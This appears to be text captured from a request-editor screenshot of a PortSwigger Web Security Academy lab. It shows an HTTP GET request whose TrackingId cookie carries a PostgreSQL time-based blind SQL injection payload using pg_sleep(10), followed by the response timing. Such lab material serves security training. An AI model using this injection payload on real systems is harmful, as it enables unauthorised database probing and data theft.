 Manual Request Editor
Request Response
Method Text Send
GET https://0aa5009e04e117a0812961f700c900b6.web-security-academy.net/ HTTP/1.1
Host: 0aa5009e04e117a0812961f700c900b6.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=hlFdvkDkE73ZMMHc'||(SELECT pg_sleep(10))--; session=j9vAlEfRzxdXeCHbVMD4zTdQ4i6cb49L
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Content-Length: 0
Find: No matches Time: 882 ms Body Length: 11,320 Total Length: 11,450 bytes